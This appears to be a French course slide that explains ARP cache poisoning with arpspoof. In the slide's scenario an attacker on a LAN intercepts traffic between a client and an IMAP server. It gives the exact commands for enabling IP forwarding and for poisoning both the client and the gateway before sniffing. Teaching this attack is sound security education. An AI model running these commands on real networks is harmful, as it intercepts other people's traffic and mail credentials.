

# arp cache poisoning avec arpspoof
Le pirate veut lire les flux transitant entre 192.168.2.1 et imap.univ-lille.fr. Il se trouve dans le même LAN la gateway est 192.168.2.250.
Il active le coeur de routage:
echo 1 > /proc/sys/net/ipv4/ip_forward
Il se fait passer pour la gateway auprès du client.
arpspoof -t 192.168.2.1 192.168.2.250.
De même pour la gateway.
arpspoof -t 192.168.2.250 192.168.2.1.
Le pirate n'a plus qu'a sniffer tout le trafic